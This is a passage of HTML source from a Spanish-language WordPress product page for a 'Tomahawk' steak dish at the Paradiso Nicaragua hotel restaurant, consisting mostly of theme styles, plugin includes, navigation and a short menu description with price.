!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='date-picker-style-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='date-picker-style-default-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/css/mphb.min.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=13.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/flatpickr.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/jquery.timepicker.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-icon-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-public-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana-child/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='luviana-style-inline-css' type='text/css'>
		.site-header{
			color: #blank;
		}
</style>
<link rel='stylesheet' id='luviana-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/font-awesome/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-mphb-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/css/motopress-hotel-booking.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://paradisonicaragua.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paradisonicaragua.com/wp-content/plugins/super-socializer/css/front.css?ver=7.14' type='text/css' media='all' />
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/es\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/paradisonicaragua.com\/es\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.4.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.4.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.4.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.4.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/es\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=13.3" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"5ce15237d4","wpfb_ajaxurl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/paradisonicaragua.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=13.3" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/es\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca0b020002fd4d5b4c8a441e12a0f802","fragment_name":"wc_fragments_ca0b020002fd4d5b4c8a441e12a0f802","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"es","languageUrls":{"en_us":"https:\/\/paradisonicaragua.com\/product\/tomahawk\/","en":"https:\/\/paradisonicaragua.com\/product\/tomahawk\/","us":"https:\/\/paradisonicaragua.com\/product\/tomahawk\/","es_es":"https:\/\/paradisonicaragua.com\/es\/product\/tomahawk\/","es":"https:\/\/paradisonicaragua.com\/es\/product\/tomahawk\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"paradisonicaragua.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.5.14" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://paradisonicaragua.com/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paradisonicaragua.com/es/wp-json/wp/v2/product/8955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paradisonicaragua.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel='shortlink' href='https://paradisonicaragua.com/es/?p=8955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paradisonicaragua.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadisonicaragua.com%2Fes%2Fproduct%2Ftomahawk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paradisonicaragua.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadisonicaragua.com%2Fes%2Fproduct%2Ftomahawk%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* no calendar */

.mphb-calendar .datepick-month span, .datepick-popup .datepick-month span {
  padding: 0;
  display: none;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-details-title, body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-calendar-title {
  margin-top: 5rem;
  margin-bottom: 1.875rem;
  font-size: 25px;
  font-size: 1.5625rem;
  display: none;
}

.mphb-calendar .datepick {
  overflow: hidden;
  display: none;
}

.roomDescription {
  height: 150px;
  overflow-y: auto;
  font-family: "Montserrat";
  font-size: 17px !important;
}

.front-page-widget-area label {

    color: #fff;
 font-family: "Montserrat" !important;
    font-size: 14px;
    font-size: 0.875rem;
 font-weight: bold;

}

.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
  font-family: "Montserrat" !important;
  font-size: 16px;
  font-weight: 600;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
  font-family: "Montserrat" !important;
}

.dpBframe {

  font-family: "Montserrat" !important;
}

.form-control {

  font-family: "Montserrat" !important;
}

body.single .mphb_room_type .single-room-reservation-form {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 33.333%;
  display: none;
}


/* no price */

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price {
  font-size: 20px;
  font-size: 1.25rem;
  display: none;
}

/* button slider */

.luviana-front-page-header .child-pages-list .child-page-content .more-link {
    margin-top: 1em;
    border-color: #fff;
color: inherit;
border-width: 1px;
padding: 1.25rem 3.125rem;
background: #31a7b2;
}

/* home room button  */

.mphb_sc_rooms-wrapper .mphb-view-details-button {

  background: #31a7b2;
color: #fff;
  border-color: #dadada;

}

/* search book form home  */

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    background-color: 

    #fff;

}

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    border-color: 

rgba(127, 160, 198, 0.14);

color:

    #8b9fb9;

}

/* size sub menu  */

.main-navigation ul ul a {

    width: 140px;
 background: #bed46a;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;

}

/* padding top menu  */

.main-navigation a {

    padding: 10.5px;
    

}

/* top menu style  */

.main-navigation ul ul a {
    width: 200px;
    background: #31a7b2;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;
    color: #000000;
}

/* background check-out  */

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: fff;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
   
    color: #fff;
    background: #bed46a;
    border-color: #bed46a;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
      display: inline-block;
    background: #c1b086;
    color: #fff;
    border: 1px solid;
        border-top-color: currentcolor;
        border-right-color: currentcolor;
        border-bottom-color: currentcolor;
        border-left-color: currentcolor;
    border-color: #c1b086;
    border-radius: 1.875rem;
    font-size: 12px;
    font-size: 0.75rem;
    text-transform: uppercase;
    line-height: 1.2;
    padding: 1.5835em 3.333em;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-align: center;
    letter-spacing: 1px;

}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
   
    background: #fff;
}

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: #fff;
}

/* top menu style  */
.entry-header-wrapper .entry-header-image, .entry-header-wrapper .entry-header-image, .page-header .entry-header-image, .page-header .entry-header-image {
    margin-bottom: 1.25rem;
    display: none;
}

/* hide comments  */

.comments-area {
    max-width: 770px;
    margin: 5rem auto 0;
    display: none;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="product-template-default single single-product postid-8955 wp-custom-logo wp-embed-responsive theme-luviana woocommerce woocommerce-page woocommerce-no-js">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="site-header  has-primary-menu has-socials-menu">
            <div class="site-header-wrapper">
                <div class="site-branding">
                            <div class="logo-wrapper">
            <div class="white-logo">
				<a href="https://paradisonicaragua.com/es/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
            <div class="dark-logo">
				<a href="https://paradisonicaragua.com/es/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
        </div>
		                    <div class="site-title-wrapper">
                                                    <p class="site-title"><a href="https://paradisonicaragua.com/es/" rel="home">Paradiso Nicaragua</a></p>
                                                        <p class="site-description">Laguna de Apoyo</p>
                                            </div>
                </div><!-- .site-branding -->

                                    <nav id="site-navigation" class="main-navigation">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span class="line"></span>
                            <span class="line"></span>
                            <span class="line"></span>
                        </button>
                        <div class="header-menus-wrapper">
                            <ul id="primary-menu" class="menu"><li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://paradisonicaragua.com/es/hotel/reservar-habitaciones-laguna-de-apoyo/">Reservar</a></li>
<li id="menu-item-2705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://paradisonicaragua.com/es/hotel/pase-del-dia-laguna-de-apoyo-nicaragua/">Pase del Día</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://paradisonicaragua.com/es/hotel/cosas-para-hacer-en-granada-masaya-laguna-de-apoyo/">Actividades</a></li>
<li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://paradisonicaragua.com/es/tours-en-granada-masaya-laguna-de-apoyo/">Tours</a></li>
<li id="menu-item-9437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9437"><a target="_blank" href="https://idmenu.fr/app/pachanka-sa/">Menú</a></li>
<li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://paradisonicaragua.com/es/tour-virtual-360/">Virtual 360°</a></li>
<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://paradisonicaragua.com/es/blog/">Blog</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://paradisonicaragua.com/es/contacto/">Contacto</a></li>
<li id="menu-item-wpml-ls-57-es" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-es"><a href="https://paradisonicaragua.com/es/product/tomahawk/" title="Español"><img
            class="wpml-ls-flag"
            src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-57-en" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-en"><a href="https://paradisonicaragua.com/product/tomahawk/" title="English"><img
            class="wpml-ls-flag"
            src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>
</li>
</ul><div class="socials-menu-mobile-container"><ul id="socials-menu socials-menu-mobile" class="socials-menu socials-menu-mobile theme-social-menu"><li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>                        </div>
                    </nav><!-- #site-navigation -->
                <div class="socials-menu-container"><ul id="socials-menu" class="socials-menu theme-social-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>            </div>
        </header><!-- #masthead -->

    
    <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-8955" class="post-8955 product type-product status-publish has-post-thumbnail product_cat-carnes-rojas wpcafe_location-restaurant-es first instock shipping-taxable purchasable product-type-simple">

	        <div class="entry-header-wrapper">

	            <img class="entry-header-image"
         src="https://paradisonicaragua.com/wp-content/themes/luviana/images/header_default.png"
         alt="Entry-header image">
	
            <header class="entry-header">
				<h1 class="entry-title">Tomahawk</h1>            </header><!-- .entry-header -->

			
            <div class="post-thumbnail">
				            </div><!-- .post-thumbnail -->

		
        </div>
		
	<div class="entry-content">
		<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div>			<script type="text/javascript">
				(function ($) {
					"use strict";
					$(document).ready(function () {
						wpc_add_to_cart($);
					});
				})(jQuery);
			</script>
			<div id="product-8955" class="product type-product post-8955 status-publish instock product_cat-carnes-rojas has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg"><img decoding="async" width="600" height="600" src="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-600x600.jpg" class="wp-post-image" alt="" title="7P1A2485" data-caption="" data-src="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg" data-large_image="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg" data-large_image_width="1440" data-large_image_height="1440" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-1024x1024.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-768x768.jpg 768w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-1170x1170.jpg 1170w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485-992x992.jpg 992w, https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27</bdi></span></p>
			<style>
				.single_add_to_cart_button {
					display: none !important;
				}
				.qty{
					display: none !important;
				}
			</style>
		<div class="woocommerce-product-details__short-description">
	<p>2.5 LB Tomahawk para dos con vegetales asados y papas al horno. Elige tu salsa: chimichurri, jalapeño, queso azul.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://paradisonicaragua.com/es/categoria-producto/restaurante/carnes-rojas/" rel="tag">Carnes Rojas</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p class="wp-block-getwid-price-list__description">2.5 LB Tomahawk para dos con vegetales asados y papas al horno. Elige tu salsa: chimichurri, jalapeño, queso azul. Desde 27$</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-8948 status-publish first instock product_cat-carnes-rojas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://paradisonicaragua.com/es/product/filete-mignon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-1024x1024.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-768x768.jpg 768w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-1170x1170.jpg 1170w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2-992x992.jpg 992w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Filete-minion-2.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filete Mignon</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11</bdi></span></span>
</a></li>

			
